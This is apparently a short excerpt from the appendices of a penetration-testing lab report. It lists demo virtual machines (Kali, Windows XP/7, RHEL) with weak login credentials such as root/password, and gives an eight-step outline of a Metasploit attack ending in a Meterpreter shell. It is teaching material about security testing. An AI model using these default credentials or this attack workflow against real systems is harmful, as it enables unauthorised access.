### Table 2. Computers and VMs Used in Demo

| Username | System                   | Password  |
|----------|--------------------------|-----------|
| travis   | Kali and FTP             | secret    |
| bob      | Windows XP and Windows 7 | Password1 |
| luke     | Windows XP and Windows 7 | Password1 |
| root     | RHEL 7.4 and SSH         | password  |

## **Appendix C: Basic Metasploit Steps**

- 1. Search for Vulnerability
- 2. Load Vulnerability
- 3. Load Payload
- 4. Show Options
- 5. Set Options
- 6. Review Set Options
- 7. Perform Exploit
- 8. Use Meterpreter Shell and Commands

Appendix D: Multiple Networks and Setup on the Mac Parallels Environment